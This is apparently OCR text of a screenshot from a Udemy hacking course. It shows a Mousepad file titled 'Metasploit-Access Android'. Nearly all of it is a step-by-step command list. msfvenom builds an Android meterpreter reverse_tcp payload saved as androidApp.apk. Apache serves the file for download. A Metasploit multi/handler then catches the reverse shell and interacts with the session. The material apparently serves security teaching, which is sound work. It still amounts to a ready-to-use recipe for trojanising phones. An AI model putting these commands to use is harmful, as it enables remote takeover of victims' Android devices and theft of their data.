 1 2 3 4 11:59
~/Desktop/Metasploit-Access Android - Mousepad
File Edit Search View Document Help
1 msfvenom-
2
3 iwconfig or ifconfig-192.168.0.109
4 msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.109 LPORT=4444 R > /var/www/html/
androidApp.apk
5 service apache2 start
6 service apache2 status
7 msfconsole
8 use multi/handler
9 set PAYLOAD android/meterpreter/reverse_tcp
10 set LHOST 192.168.0.109
11 set LPORT 4444
12 meterpreter > background
13 sessions
14 sessions -i 1
15 help
16
ûdemy